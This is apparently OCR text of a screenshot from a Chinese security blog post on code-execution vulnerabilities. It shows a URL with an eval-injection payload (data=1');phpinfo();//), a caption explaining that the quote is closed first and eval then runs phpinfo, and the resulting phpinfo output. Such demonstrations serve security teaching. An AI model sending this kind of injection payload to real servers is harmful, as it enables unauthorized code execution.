 phpinfo()
代码执行漏洞 · Reber's B...
123.206.78.220/code_execution/2.php?data=1');phpinfo();//
书签栏 Common 知 Github 安全类Repo... Google 百度一下 Bing
PHP Version 5.5.9-1ubuntu4.17
先闭合，然后被eval执行phpinfo
System Linux WYB 3.13.0-36-generic #63-Ubuntu SMP Wed S
x86_64
Build Date May 19 2016 19:05:33
www.reber-9.com